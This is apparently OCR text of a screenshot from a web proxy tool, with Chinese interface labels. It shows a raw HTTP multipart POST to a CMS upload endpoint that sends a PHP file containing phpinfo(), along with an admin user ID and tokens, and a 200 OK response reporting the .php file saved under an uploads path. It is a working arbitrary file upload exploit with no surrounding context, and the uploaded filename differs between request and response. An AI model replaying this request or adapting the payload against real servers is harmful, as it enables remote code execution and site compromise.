 Request
数据包扫描
热加载
构造请求
1 POST /System/Cms/upload.html?token=5117e82385cef4c12547fdd4c028b97a1-1 HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/40.0.2214.93 Safari/537.36
4 Connection: close
5 Content-Length auto : 600
6 Accept: application/json, text/javascript, */*; q=0.01
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarygIRYWNxmDYiZBguT
10
11 ------WebKitFormBoundarygIRYWNxmDYiZBguT
12 Content-Disposition: form-data; name="userID"
13
14 admin
15 ------WebKitFormBoundarygIRYWNxmDYiZBguT
16 Content-Disposition: form-data; name="fondsid"
17
18 1
19 ------WebKitFormBoundarygIRYWNxmDYiZBguT
20 Content-Disposition: form-data; name="comid"
21
22 1
23 ------WebKitFormBoundarygIRYWNxmDYiZBguT
24 Content-Disposition: form-data; name="token"
25
26 6b79a77180e9ec3a7ca351ebe54641a2
27 ------WebKitFormBoundarygIRYWNxmDYiZBguT
28 Content-Disposition: form-data; name="files[]"; filename="hk_test.php"
29 Content-Type: text/php
30
31 <?php phpinfo(); ?>
32 ------WebKitFormBoundarygIRYWNxmDYiZBguT--
Responses
677bytes / 159ms
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Sep 2023 02:38:37 GMT
3 Server: Apache/2.4.34 (Win64) PHP/5.6.37
4 X-Powered-By: PHP/5.6.37
5 Set-Cookie: PHPSESSID=g4dt9cdv3q3p44kv15o0odbau5; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 677
13
14 {"status":1,"info":"{\"0\":{\"key\":\"files\",\"name\":\"test123.php\",
\"type\":\"text\\\/php\",\"size\":19,\"ext\":\"php\",
\"md5\":\"a3a97306a17681f7d765db612a6cb2b2\",
\"sha1\":\"8779a5eca57bc55e8ed68d3b8bd5188adca1325c\",
\"savename\":\"UNIS-fSFDqEbZ0w3O9svN4yaRJturW.php\",\"savepath\":\"\\\/
company1\\\/fonds1\\\/cms\\\/20230907\\\/\"},\"Filedata\":
{\"key\":\"files\",\"name\":\"test123.php\",\"type\":\"text\\\/php\",
\"size\":19,\"ext\":\"php\",
\"md5\":\"a3a97306a17681f7d765db612a6cb2b2\",
\"sha1\":\"8779a5eca57bc55e8ed68d3b8bd5188adca1325c\",
\"savename\":\"UNIS-fSFDqEbZ0w3O9svN4yaRJturW.php\",\"savepath\":\"\\\/
uploads\\\/company1\\\/fonds1\\\/cms\\\/20230907\\\/\"}}"}